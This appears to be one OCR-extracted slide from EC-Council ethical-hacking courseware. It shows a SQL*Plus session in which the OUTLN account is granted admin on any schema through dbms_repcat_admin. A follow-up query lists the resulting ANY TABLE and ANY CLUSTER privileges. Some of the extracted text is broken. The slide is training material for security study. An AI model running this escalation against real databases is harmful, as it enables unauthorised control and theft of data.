 How to Break into an Oracle Database
               and Gain DBA Privileges (cont’d)
                                       (cont d)
             SQL>execdbms_repcat_admin.grant_admin_any_schema('OUTLN');
             PL/SQL procedure successfully completed.
             SQL> select * from session_p
              Q                         privs;
             PRIVILEGE
             ----------------------------------------
             CREATE SESSION
             ALTER SESSION
             UNLIMITED TABLESPACE
             CREATE TABLE
             CREATE ANY TABLE
             ALTER ANY TABLE
             DROP ANY TABLE
             COMMENT ANY TABLE
             CO
             SELECT ANY TABLE
             INSERT ANY TABLE
             UPDATE ANY TABLE
             DELETE ANY TABLE
             CREATE CLUSTER
             CREATE ANY CLUSTER
             ALTER ANY CLUSTER
             DROP ANY CLUSTER
             CREATE ANY INDEX



                                                                                   Copyright © by EC-Council
EC-Council                                              All Rights Reserved. Reproduction is Strictly Prohibited
 